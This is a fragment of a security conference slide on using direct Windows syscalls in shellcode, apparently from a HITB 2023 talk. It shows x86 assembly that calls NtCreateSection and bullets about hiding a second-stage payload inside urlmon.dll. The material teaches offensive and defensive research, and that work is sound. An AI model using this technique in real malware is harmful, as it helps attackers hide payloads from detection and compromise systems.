 HITB
#HITB2023AMS
#HITB2023AMS
NtCreateSection
HITB
mov ecx, [ebp-0x3dd] ; HANDLE FileHandle
push ecx ; HANDLE FileHandle
push 0x1000000 ; ULONG AllocationAttributes
; SEC_IMAGE,0x1000000
push 0x00000002 ; ULONG SectionPageProtection,
; PAGE_READONLY, 0x02
push 0 ; PLARGE_INTEGER MaximumSize
push 0x0 ; POBJECT_ATTRIBUTES, NULL
push 0x10000000 ; ACCESS_MASK DesiredAccess,
; SECTION_ALL_ACCESS, 0x10000000
lea ecx, [ebp-0x324]
push ecx ; PHANDLE SectionHandle
mov eax, [edi+0x14] ; NtCreateSection syscall
call ourSyscall
mov edi, [esp+0x2c] ; Restore ptr to syscall array
push edi ; Save ptr to syscall array
▪ With NtCreateSection we can
create a handle to the urlmon.dll.
▪ We will hide our second stage
payload in urlmon.dll.
▪ This section then be mapped out.
○ The section must be created.
○ NtCreateSection will output
a handle to the section.
NTAPI NtCreateSection(
OUT PHANDLE SectionHandle,
IN ACCESS_MASK DesiredAccess,
IN POBJECT_ATTRIBUTES ObjectAttributes,
IN PLARGE_INTEGER MaximumSize,
IN ULONG SectionPageProtection,
IN ULONG AllocationAttributes,
IN HANDLE FileHandle);
vb 2022
black hat
Windows Syscalls In Shellcode: Advanced
Techniques For Malicious Functionality
- Bramwell Brizendine